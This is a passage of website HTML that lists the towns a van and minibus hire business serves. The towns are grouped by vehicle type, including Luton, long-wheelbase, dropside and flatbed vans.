href="/serviced-areas-towns/van-hire-gringley-on-the-hill" class="accordion-body__contents list">Gringley -on -the -Hill</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-habblesthorpe" class="accordion-body__contents list">Habblesthorpe</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-halifax" class="accordion-body__contents list">Halifax</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-hardwick" class="accordion-body__contents list">Hardwick</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-harrogate" class="accordion-body__contents list">Harrogate</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-harworth" class="accordion-body__contents list">Harworth</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-hatfield" class="accordion-body__contents list">Hatfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-hayton" class="accordion-body__contents list">Hayton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-hellaby" class="accordion-body__contents list">Hellaby</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-hessle" class="accordion-body__contents list">Hessle</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-hexthorpe" class="accordion-body__contents list">Hexthorpe</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-hodsock" class="accordion-body__contents list">Hodsock</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-holbeach" class="accordion-body__contents list">Holbeach</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-holbeck" class="accordion-body__contents list">Holbeck</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-hoober" class="accordion-body__contents list">Hoober</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-howden" class="accordion-body__contents list">Howden</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-hucknall" class="accordion-body__contents list">Hucknall</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-huddersfield" class="accordion-body__contents list">Huddersfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-ilkley" class="accordion-body__contents list">Ilkley</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-intake" class="accordion-body__contents list">Intake</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-keighley" class="accordion-body__contents list">Keighley</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-keppel" class="accordion-body__contents list">Keppel</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-kilnhurst" class="accordion-body__contents list">Kilnhurst</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-kirk-sandall" class="accordion-body__contents list">Kirk Sandall</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-kirkby-in-ashfield" class="accordion-body__contents list">Kirkby-in-Ashfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-knaresborough" class="accordion-body__contents list">Knaresborough</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-leeds" class="accordion-body__contents list">Leeds</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-lincoln" class="accordion-body__contents list">Lincoln</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-lound" class="accordion-body__contents list">Lound</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-louth" class="accordion-body__contents list">Louth</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-maltby" class="accordion-body__contents list">Maltby</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-malton" class="accordion-body__contents list">Malton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-mansfield" class="accordion-body__contents list">Mansfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-market-weighton" class="accordion-body__contents list">Market Weighton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-mattersey" class="accordion-body__contents list">Mattersey</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-mexborough" class="accordion-body__contents list">Mexborough</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-misson" class="accordion-body__contents list">Misson</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-misterton" class="accordion-body__contents list">Misterton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-moorends" class="accordion-body__contents list">Moorends</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-morley" class="accordion-body__contents list">Morley</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-north-leverton" class="accordion-body__contents list">North Leverton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-northallerton" class="accordion-body__contents list">Northallerton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-norton" class="accordion-body__contents list">Norton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-nottingham" class="accordion-body__contents list">Nottingham</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-oldcotes" class="accordion-body__contents list">Oldcotes</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-otley" class="accordion-body__contents list">Otley</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-pocklington" class="accordion-body__contents list">Pocklington</a></div></div></div><div class="collection-list-wrapper w-dyn-list"><div role="list" class="collection-list w-dyn-items w-row"><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-pontefract" class="accordion-body__contents list">Pontefract</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-pudsey" class="accordion-body__contents list">Pudsey</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-ranskill" class="accordion-body__contents list">Ranskill</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-ravenfield" class="accordion-body__contents list">Ravenfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-rawmarsh" class="accordion-body__contents list">Rawmarsh</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-retford" class="accordion-body__contents list">Retford</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-rhodesia" class="accordion-body__contents list">Rhodesia</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-richmond" class="accordion-body__contents list">Richmond</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-ripon" class="accordion-body__contents list">Ripon</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-rockingham" class="accordion-body__contents list">Rockingham</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-rossington" class="accordion-body__contents list">Rossington</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-rother-vale" class="accordion-body__contents list">Rother Vale</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-rotherham" class="accordion-body__contents list">Rotherham</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-saundby" class="accordion-body__contents list">Saundby</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-scaftworth" class="accordion-body__contents list">Scaftworth</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-scarborough" class="accordion-body__contents list">Scarborough</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-scrooby" class="accordion-body__contents list">Scrooby</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-scunthorpe" class="accordion-body__contents list">Scunthorpe</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-selby" class="accordion-body__contents list">Selby</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-sheffield" class="accordion-body__contents list">Sheffield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-shireoaks" class="accordion-body__contents list">Shireoaks</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-sitwell" class="accordion-body__contents list">Sitwell</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-skegness" class="accordion-body__contents list">Skegness</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-skipton" class="accordion-body__contents list">Skipton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-sleaford" class="accordion-body__contents list">Sleaford</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-spalding" class="accordion-body__contents list">Spalding</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-sprotbrough" class="accordion-body__contents list">Sprotbrough</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-stainforth" class="accordion-body__contents list">Stainforth</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-stamford" class="accordion-body__contents list">Stamford</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-sturton-le-steeple" class="accordion-body__contents list">Sturton -Le -Steeple </a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-styrrup" class="accordion-body__contents list">Styrrup</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-sutton" class="accordion-body__contents list">Sutton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-sutton-in-ashfield" class="accordion-body__contents list">Sutton-in-Ashfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-swallownest" class="accordion-body__contents list">Swallownest</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-swinton" class="accordion-body__contents list">Swinton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-thirsk" class="accordion-body__contents list">Thirsk</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-thorne" class="accordion-body__contents list">Thorne</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-thrybergh" class="accordion-body__contents list">Thrybergh</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-tickhill" class="accordion-body__contents list">Tickhill</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-todwick" class="accordion-body__contents list">Todwick</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-torworth" class="accordion-body__contents list">Torworth</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-wadworth" class="accordion-body__contents list">Wadworth</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-wakefield" class="accordion-body__contents list">Wakefield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-walkeringham" class="accordion-body__contents list">Walkeringham</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-wallingwells" class="accordion-body__contents list">Wallingwells</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-warmsworth" class="accordion-body__contents list">Warmsworth</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-wath" class="accordion-body__contents list">Wath</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-weatherby" class="accordion-body__contents list">Weatherby</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-welbeck" class="accordion-body__contents list">Welbeck</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-west-bridgford" class="accordion-body__contents list">West Bridgford</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-west-burton" class="accordion-body__contents list">West Burton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-west-stockwith" class="accordion-body__contents list">West Stockwith</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-wheatley-hills" class="accordion-body__contents list">Wheatley Hills</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-wickersley" class="accordion-body__contents list">Wickersley</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-wiseton" class="accordion-body__contents list">Wiseton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-woodsetts" class="accordion-body__contents list">Woodsetts</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-worksop" class="accordion-body__contents list">Worksop</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-york" class="accordion-body__contents list">York</a></div></div></div></div><div class="town"><div class="accordion-body__contents">Our Luton vans ar<span>e perfectly positioned to service the following cities &amp; towns:</span></div><div class="collection-list-wrapper w-dyn-list"><div role="list" class="collection-list w-dyn-items w-row"><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-chesterfield" class="accordion-body__contents list">Chesterfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-worksop" class="accordion-body__contents list">Worksop</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-bawtry" class="accordion-body__contents list">Bawtry</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-mansfield" class="accordion-body__contents list">Mansfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-maltby" class="accordion-body__contents list">Maltby</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-scunthorpe" class="accordion-body__contents list">Scunthorpe</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-doncaster" class="accordion-body__contents list">Doncaster</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-goole" class="accordion-body__contents list">Goole</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-thorne" class="accordion-body__contents list">Thorne</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-leeds" class="accordion-body__contents list">Leeds</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-selby" class="accordion-body__contents list">Selby</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-retford" class="accordion-body__contents list">Retford</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-sheffield" class="accordion-body__contents list">Sheffield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-rotherham" class="accordion-body__contents list">Rotherham</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-pontefract" class="accordion-body__contents list">Pontefract</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-barnsley" class="accordion-body__contents list">Barnsley</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/luton-van-hire-gainsborough" class="accordion-body__contents list">Gainsborough</a></div></div></div></div><div class="town"><div class="accordion-body__contents">Our LWB vans ar<span>e perfectly positioned to service the following cities &amp; towns:</span></div><div class="collection-list-wrapper w-dyn-list"><div role="list" class="collection-list w-dyn-items w-row"><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-retford" class="accordion-body__contents list">Retford</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-bawtry" class="accordion-body__contents list">Bawtry</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-pontefract" class="accordion-body__contents list">Pontefract</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-sheffield" class="accordion-body__contents list">Sheffield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-chesterfield" class="accordion-body__contents list">Chesterfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-selby" class="accordion-body__contents list">Selby</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-mansfield" class="accordion-body__contents list">Mansfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-goole" class="accordion-body__contents list">Goole</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-doncaster" class="accordion-body__contents list">Doncaster</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-worksop" class="accordion-body__contents list">Worksop</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-rotherham" class="accordion-body__contents list">Rotherham</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-scunthorpe" class="accordion-body__contents list">Scunthorpe</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-gainsborough" class="accordion-body__contents list">Gainsborough</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-thorne" class="accordion-body__contents list">Thorne</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/lwb-van-hire-maltby" class="accordion-body__contents list">Maltby</a></div></div></div></div><div class="town"><div class="accordion-body__contents">Our Minibuses ar<span>e perfectly positioned to service the following cities &amp; towns:</span></div><div class="collection-list-wrapper w-dyn-list"><div role="list" class="collection-list w-dyn-items w-row"><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-hatfield" class="accordion-body__contents list">Hatfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-leeds" class="accordion-body__contents list">Leeds</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-castleford" class="accordion-body__contents list">Castleford</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-worksop" class="accordion-body__contents list">Worksop</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-retford" class="accordion-body__contents list">Mansfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-barnsley" class="accordion-body__contents list">Barnsley</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-sheffield" class="accordion-body__contents list">Sheffield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-goole" class="accordion-body__contents list">Goole</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-nottingham" class="accordion-body__contents list">Nottingham</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-scunthorpe" class="accordion-body__contents list">Scunthorpe</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-bawtry" class="accordion-body__contents list">Bawtry</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-howden" class="accordion-body__contents list">Howden</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-mansfield" class="accordion-body__contents list">Mansfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-selby" class="accordion-body__contents list">Selby</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-mexborough" class="accordion-body__contents list">Mexborough</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-doncaster" class="accordion-body__contents list">Doncaster</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-maltby" class="accordion-body__contents list">Maltby</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-rotherham" class="accordion-body__contents list">Rotherham</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-gainsborough" class="accordion-body__contents list">Gainsborough</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-wakefield" class="accordion-body__contents list">Wakefield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-pontefract" class="accordion-body__contents list">Pontefract</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/self-drive-minibus-hire-huddersfield" class="accordion-body__contents list">Huddersfield</a></div></div></div></div><div class="town"><div class="accordion-body__contents">Our Dropside Vans ar<span>e perfectly positioned to service the following cities &amp; towns:</span></div><div class="collection-list-wrapper w-dyn-list"><div role="list" class="collection-list w-dyn-items w-row"><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/dropside-van-hire-sheffield" class="accordion-body__contents list">Sheffield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/dropside-van-hire-goole" class="accordion-body__contents list">Goole</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/dropside-van-hire-rotherham" class="accordion-body__contents list">Rotherham</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/dropside-van-hire-mansfield" class="accordion-body__contents list">Mansfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/dropside-van-hire-worksop" class="accordion-body__contents list">Worksop</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/dropside-van-hire-chesterfield" class="accordion-body__contents list">Chesterfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/dropside-van-hire-doncaster" class="accordion-body__contents list">Doncaster</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/dropside-van-hire-gainsborough" class="accordion-body__contents list">Gainsborough</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/dropside-van-hire-scunthorpe" class="accordion-body__contents list">Scunthorpe</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/dropside-van-hire-retford" class="accordion-body__contents list">Retford</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/dropside-van-hire-bawtry" class="accordion-body__contents list">Bawtry</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/dropside-van-hire-pontefract" class="accordion-body__contents list">Pontefract</a></div></div></div></div><div class="town"><div class="accordion-body__contents">Our Flatbed Vans ar<span>e perfectly positioned to service the following cities &amp; towns:</span></div><div class="collection-list-wrapper w-dyn-list"><div role="list" class="collection-list w-dyn-items w-row"><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/flatbed-van-hire-thorne" class="accordion-body__contents list">Thorne</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/flatbed-van-hire-selby" class="accordion-body__contents list">Selby</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/flatbed-van-hire-pontefract" class="accordion-body__contents list">Pontefract</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/flatbed-van-hire-rotherham" class="accordion-body__contents list">Rotherham</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/flatbed-van-hire-bawtry" class="accordion-body__contents list">Bawtry</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/flatbed-van-hire-sheffield" class="accordion-body__contents list">Sheffield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/flatbed-van-hire-scunthorpe" class="accordion-body__contents list">Scunthorpe</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/flatbed-van-hire-maltby" class="accordion-body__contents list">Maltby</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/flatbed-van-hire-doncaster" class="accordion-body__contents list">Doncaster</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/flatbed-van-hire-worksop" class="accordion-body__contents list">Worksop</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/flatbed-van-hire-chesterfield" class="accordion-body__contents list">Chesterfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/flatbed-van-hire-goole" class="accordion-body__contents list">Goole</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/flatbed-van-hire-gainsborough" class="accordion-body__contents list">Gainsborough</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/flatbed-van-hire-retford" class="accordion-body__contents list">Retford</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a 